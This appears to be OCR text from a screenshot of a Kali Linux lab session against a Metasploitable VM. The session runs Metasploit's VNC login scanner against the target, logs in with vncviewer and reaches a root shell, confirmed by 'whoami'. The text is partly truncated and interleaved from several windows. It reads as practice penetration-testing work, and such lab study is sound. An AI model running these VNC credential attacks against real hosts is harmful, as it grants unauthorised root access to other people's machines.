 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 11:34
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.1.253
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 bl
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 bl
0 auxiliary/scanner/vnc/vnc_login .
1 post/windows/gather/credentials/mremote .
Interact with a module by name or index. For example info 1, use
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.1.253
RHOSTS ⇒ 192.168.1.253
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.253:5900 - 192.168.1.253:5900 - Starting VNC log
[!] 192.168.1.253:5900 - No active DB -- Credential data will
[+] 192.168.1.253:5900 - 192.168.1.253:5900 - Login Successful
[*] 192.168.1.253:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/#
Workspace 1 13 May, Tue 05:34:40 root@metasploitable: /
CTRL DERECHA